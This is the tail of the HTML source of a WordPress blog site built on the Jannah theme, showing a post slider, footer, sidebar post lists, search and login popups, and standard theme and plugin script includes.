						                      <div style="background-image: url(https://viratrust.com/wp-content/uploads/2022/01/kurbaga-adamlar-virabt-1-780x470.jpg)" class="slide">
                      											<a href="https://viratrust.com/polis-kurbaga-adamlar-sifir-gorus-sartlarinda-gorev-yapabiliyor/" title="Polis kurbağa adamlar sıfır görüş şartlarında görev yapabiliyor" class="all-over-thumb-link"><span class="screen-reader-text">Polis kurbağa adamlar sıfır görüş şartlarında görev yapabiliyor</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 January 2022</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/polis-kurbaga-adamlar-sifir-gorus-sartlarinda-gorev-yapabiliyor/" title="Polis kurbağa adamlar sıfır görüş şartlarında görev yapabiliyor">Polis kurbağa adamlar sıfır görüş şartlarında görev yapabiliyor</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/traditional-design-wont-save-us-in-the-covid-19-era-3/" title="Traditional design won’t save us in the COVID-19 era" class="all-over-thumb-link"><span class="screen-reader-text">Traditional design won’t save us in the COVID-19 era</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/traditional-design-wont-save-us-in-the-covid-19-era-3/" title="Traditional design won’t save us in the COVID-19 era">Traditional design won’t save us in the COVID-19 era</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/ipados-14-introduces-new-designed-specifically-for-ipad-2/" title="iPadOS 14 introduces new designed specifically for iPad" class="all-over-thumb-link"><span class="screen-reader-text">iPadOS 14 introduces new designed specifically for iPad</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/ipados-14-introduces-new-designed-specifically-for-ipad-2/" title="iPadOS 14 introduces new designed specifically for iPad">iPadOS 14 introduces new designed specifically for iPad</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/ipados-14-new-designed-specifically-for-ipad/" title="iPadOS 14 new designed specifically for iPad" class="all-over-thumb-link"><span class="screen-reader-text">iPadOS 14 new designed specifically for iPad</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/ipados-14-new-designed-specifically-for-ipad/" title="iPadOS 14 new designed specifically for iPad">iPadOS 14 new designed specifically for iPad</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too-3/" title="Security isn’t just a technology problem it’s about design, too" class="all-over-thumb-link"><span class="screen-reader-text">Security isn’t just a technology problem it’s about design, too</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too-3/" title="Security isn’t just a technology problem it’s about design, too">Security isn’t just a technology problem it’s about design, too</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Telif Hakkı 2026, Tüm Hakları Saklıdır&nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Tasarımcı TieLabs</a> | <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">SiteGround</a> Tarafından Gururla Barındırılır</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://viratrust.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Security isn’t just a technology problem it’s about design, too" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Genel</span></span></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">Security isn’t just a technology problem it’s about design, too</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Freehand Templates, built for the whole team" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">New Freehand Templates, built for the whole team</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="To the lover of wilderness, Alaska is one of the most wonderful." href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">To the lover of wilderness, Alaska is one of the most wonderful.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Apple honors eight developers with annual Apple Design Awards Audio" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/">Apple honors eight developers with annual Apple Design Awards Audio</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Creative Game With The New DJI Mavic Air 2" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/">Creative Game With The New DJI Mavic Air 2</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>New Freehand Templates, built for the whole team</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>To the lover of wilderness, Alaska is one of the most wonderful.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>Security isn’t just a technology problem it’s about design, too</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/">
							<span class="date meta-item tie-icon">17 January 2021</span>							<h3>A lifestyle you always being the focal point is innately unhealthy.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/the-1-tool-that-helps-remote-teams-collaborate-better/">
							<span class="date meta-item tie-icon">20 January 2021</span>							<h3>The 1 tool that helps remote teams collaborate better</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team-2/">
							<span class="date meta-item tie-icon">20 January 2021</span>							<h3>New: Freehand Templates, built for the whole team</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">

			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

								<form method="get" class="tie-popup-search-form" action="https://viratrust.com/">
						<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">Search for</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://viratrust.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://viratrust.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fviratrust.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/whatsapp/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/blogar-core/assets/js/element-scripts.js?ver=1.0" id="blogar-element-scripts-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/viratrust.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://viratrust.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.0.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.0.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.1" id="tie-js-livesearch-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viratrust.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viratrust.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Varela:600,regular:latin', 'Varela:regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85957d880cdc468e8582639af740dc74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
